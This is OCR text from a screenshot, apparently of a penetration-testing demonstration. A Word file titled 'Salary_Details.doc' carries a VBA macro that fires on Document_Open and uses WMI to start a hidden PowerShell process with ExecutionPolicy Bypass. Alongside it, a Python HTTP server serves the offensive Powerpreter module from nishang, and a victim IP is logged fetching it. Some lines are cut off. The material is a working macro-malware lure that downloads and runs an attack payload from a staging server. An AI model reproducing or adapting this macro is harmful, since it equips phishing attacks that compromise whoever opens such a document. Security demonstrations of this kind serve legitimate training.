 Salary_Details.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Print Layout
Full Screen Reading
Web Layout
Outline
Draft
Document Views
Ruler
Gridlines
Navigation Pane
Show
Zoom
100
100%
One Page
Two Pages
Page Width
Zoom
New Window
Arrange All
Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Window
Switch Windows
Macros
Macros
Administrator: Command Prompt - python -m SimpleHTTPServer 80
C:\Users\Administrator\Desktop\nishang-master\powerpreter>python -m SimpleHTTPSe
rver 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.0.233 - - [17/Jul/2017 16:22:17] "GET / HTTP/1.1" 200 -
10.0.0.233 - - [17/Jul/2017 16:23:25] "GET /Powerpreter.psm1 HTTP/1.1" 200 -
Microsoft Visual Basic for Applications - Salary_Details - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 2, Col 1
Project - Project
Normal
Project (Salary_Deta
Microsoft Word Obje
ThisDocument
Properties - ThisDocume
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 36
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguisticI True
EmbedTrueType False
Document
Open
Sub Document_Open()
Execute
End Sub
Public Function Execute() As Variant
Const HIDDEN_WINDOW = 0
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Proce
objProcess.Create "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -no
End Function
Page: 1 of 1 Words: 21
100%
4:25 PM
7/17/2017